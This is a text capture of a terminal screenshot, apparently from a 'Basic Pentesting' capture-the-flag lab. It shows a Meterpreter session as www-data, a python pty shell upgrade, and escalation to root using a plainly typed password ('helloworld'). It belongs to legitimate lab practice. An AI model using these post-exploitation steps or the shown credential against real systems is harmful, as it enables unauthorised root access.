 Oracle VM VirtualBox Manager
morpheus@morpheus:/run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data: ^C
Terminate channel 4? [y/N]  n[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 2086 created.
Channel 5 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
^[[A^?^?    : not found
python -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@vtcsec:$ su root -l
su root -l
Password: helloworld
root@vtcsec:~# whoami
whoami
root
root@vtcsec:~# ls
ls
root@vtcsec:~# cd ..
cd ..
root@vtcsec:/# ls
ls
bin    dev   initrd.img  lost+found  opt   run   srv  usr
boot   etc   lib         media       proc  sbin  sys  var
cdrom  home  lib64       mnt         root  snap  tmp  vmlinuz
root@vtcsec:/# cd ho^?^?/ho^?
cd /h
-su: cd: /h: No such file or directory
root@vtcsec:/# cd /root/
cd /root/
root@vtcsec:~# ls
ls
root@vtcsec:~#